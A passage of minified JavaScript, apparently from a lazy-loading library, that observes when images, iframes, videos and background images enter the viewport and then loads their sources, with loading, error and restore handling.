e=S(n);t.forEach((function(t){!function(n,t,e){e?n.setAttribute(t,e):n.removeAttribute(t)}(n,t,e[t])}))}},K=function(n,t,e){N(n,t.class_applied),w(n,m),e&&(t.unobserve_completed&&T(n,t),C(t.callback_applied,n,e))},Q=function(n,t,e){N(n,t.class_loading),w(n,v),e&&(R(e,1),C(t.callback_loading,n,e))},W=function(n,t,e){e&&n.setAttribute(t,e)},X=function(n,t){W(n,d,y(n,t.data_sizes)),W(n,s,y(n,t.data_srcset)),W(n,u,y(n,t.data_src))},Y={IMG:function(n,t){D(n,(function(n){$(n,B),X(n,t)})),$(n,B),X(n,t)},IFRAME:function(n,t){$(n,V),W(n,u,y(n,t.data_src))},VIDEO:function(n,t){H(n,(function(n){$(n,V),W(n,u,y(n,t.data_src))})),$(n,F),W(n,f,y(n,t.data_poster)),W(n,u,y(n,t.data_src)),n.load()},OBJECT:function(n,t){$(n,J),W(n,g,y(n,t.data_src))}},Z=["IMG","IFRAME","VIDEO","OBJECT"],nn=function(n,t){!t||function(n){return n.loadingCount>0}(t)||function(n){return n.toLoadCount>0}(t)||C(n.callback_finish,t)},tn=function(n,t,e){n.addEventListener(t,e),n.llEvLisnrs[t]=e},en=function(n,t,e){n.removeEventListener(t,e)},on=function(n){return!!n.llEvLisnrs},an=function(n){if(on(n)){var t=n.llEvLisnrs;for(var e in t){var i=t[e];en(n,e,i)}delete n.llEvLisnrs}},rn=function(n,t,e){!function(n){delete n.llTempImage}(n),R(e,-1),function(n){n&&(n.toLoadCount-=1)}(e),M(n,t.class_loading),t.unobserve_completed&&T(n,e)},cn=function(n,t,e){var i=z(n)||n;on(i)||function(n,t,e){on(n)||(n.llEvLisnrs={});var i="VIDEO"===n.tagName?"loadeddata":"load";tn(n,i,t),tn(n,"error",e)}(i,(function(o){!function(n,t,e,i){var o=O(t);rn(t,e,i),N(t,e.class_loaded),w(t,b),C(e.callback_loaded,t,i),o||nn(e,i)}(0,n,t,e),an(i)}),(function(o){!function(n,t,e,i){var o=O(t);rn(t,e,i),N(t,e.class_error),w(t,p),C(e.callback_error,t,i),e.restore_on_error&&q(t,B),o||nn(e,i)}(0,n,t,e),an(i)}))},ln=function(n,t,e){!function(n){return Z.indexOf(n.tagName)>-1}(n)?function(n,t,e){!function(n){n.llTempImage=document.createElement("IMG")}(n),cn(n,t,e),function(n){P(n)||(n[_]={backgroundImage:n.style.backgroundImage})}(n),function(n,t,e){var i=y(n,t.data_bg),o=y(n,t.data_bg_hidpi),r=a&&o?o:i;r&&(n.style.backgroundImage='url("'.concat(r,'")'),z(n).setAttribute(u,r),Q(n,t,e))}(n,t,e),function(n,t,e){var i=y(n,t.data_bg_multi),o=y(n,t.data_bg_multi_hidpi),r=a&&o?o:i;r&&(n.style.backgroundImage=r,K(n,t,e))}(n,t,e),function(n,t,e){var i=y(n,t.data_bg_set);if(i){var o=i.split("|"),a=o.map((function(n){return"image-set(".concat(n,")")}));n.style.backgroundImage=a.join(),""===n.style.backgroundImage&&(a=o.map((function(n){return"-webkit-image-set(".concat(n,")")})),n.style.backgroundImage=a.join()),K(n,t,e)}}(n,t,e)}(n,t,e):function(n,t,e){cn(n,t,e),function(n,t,e){var i=Y[n.tagName];i&&(i(n,t),Q(n,t,e))}(n,t,e)}(n,t,e)},un=function(n){n.removeAttribute(u),n.removeAttribute(s),n.removeAttribute(d)},sn=function(n){D(n,(function(n){q(n,B)})),q(n,B)},dn={IMG:sn,IFRAME:function(n){q(n,V)},VIDEO:function(n){H(n,(function(n){q(n,V)})),q(n,F),n.load()},OBJECT:function(n){q(n,J)}},fn=function(n,t){(function(n){var t=dn[n.tagName];t?t(n):function(n){if(P(n)){var t=S(n);n.style.backgroundImage=t.backgroundImage}}(n)})(n),function(n,t){L(n)||O(n)||(M(n,t.class_entered),M(n,t.class_exited),M(n,t.class_applied),M(n,t.class_loading),M(n,t.class_loaded),M(n,t.class_error))}(n,t),A(n),U(n)},_n=["IMG","IFRAME","VIDEO"],gn=function(n){return n.use_native&&"loading"in HTMLImageElement.prototype},vn=function(n,t,e){n.forEach((function(n){return function(n){return n.isIntersecting||n.intersectionRatio>0}(n)?function(n,t,e,i){var o=function(n){return x.indexOf(k(n))>=0}(n);w(n,"entered"),N(n,e.class_entered),M(n,e.class_exited),function(n,t,e){t.unobserve_entered&&T(n,e)}(n,e,i),C(e.callback_enter,n,t,i),o||ln(n,e,i)}(n.target,n,t,e):function(n,t,e,i){L(n)||(N(n,e.class_exited),function(n,t,e,i){e.cancel_on_exit&&function(n){return k(n)===v}(n)&&"IMG"===n.tagName&&(an(n),function(n){D(n,(function(n){un(n)})),un(n)}(n),sn(n),M(n,e.class_loading),R(i,-1),A(n),C(e.callback_cancel,n,t,i))}(n,t,e,i),C(e.callback_exit,n,t,i))}(n.target,n,t,e)}))},bn=function(n){return Array.prototype.slice.call(n)},mn=function(n){return n.container.querySelectorAll(n.elements_selector)},pn=function(n){return function(n){return k(n)===p}(n)},hn=function(n,t){return function(n){return bn(n).filter(L)}(n||mn(t))},En=function(n,e){var o=c(n);this._settings=o,this.loadingCount=0,function(n,t){i&&!gn(n)&&(t._observer=new IntersectionObserver((function(e){vn(e,n,t)}),function(n){return{root:n.container===document?null:n.container,rootMargin:n.thresholds||n.threshold+"px"}}(n)))}(o,this),function(n,e){t&&(e._onlineHandler=function(){!function(n,t){var e;(e=mn(n),bn(e).filter(pn)).forEach((function(t){M(t,n.class_error),A(t)})),t.update()}(n,e)},window.addEventListener("online",e._onlineHandler))}(o,this),this.update(e)};return En.prototype={update:function(n){var t,o,a=this._settings,r=hn(n,a);G(this,r.length),!e&&i?gn(a)?function(n,t,e){n.forEach((function(n){-1!==_n.indexOf(n.tagName)&&function(n,t,e){n.setAttribute("loading","lazy"),cn(n,t,e),function(n,t){var e=Y[n.tagName];e&&e(n,t)}(n,t),w(n,h)}(n,t,e)})),G(e,0)}(r,a,this):(o=r,function(n){n.disconnect()}(t=this._observer),function(n,t){t.forEach((function(t){n.observe(t)}))}(t,o)):this.loadAll(r)},destroy:function(){this._observer&&this._observer.disconnect(),t&&window.removeEventListener("online",this._onlineHandler),mn(this._settings).forEach((function(n){U(n)})),delete this._observer,delete this._settings,delete this._onlineHandler,delete this.loadingCount,delete this.toLoadCount},loadAll:function(n){var t=this,e=this._settings;hn(n,e).forEach((function(n){T(n,t),ln(n,e,t)}))},restoreAll:function(){var n=this._settings;mn(n).forEach((function(t){fn(t,n)}))}},En.load=function(n,t){var e=c(t);ln(n,e)},En.resetStatus=function(n){A(n)},t&&function(n,t){if(t)if(t.length)for(var e,i=0;e=t[i];i+=1)l(n,e);else l(n,t)}(En,window.lazyLoadOptions),En}));							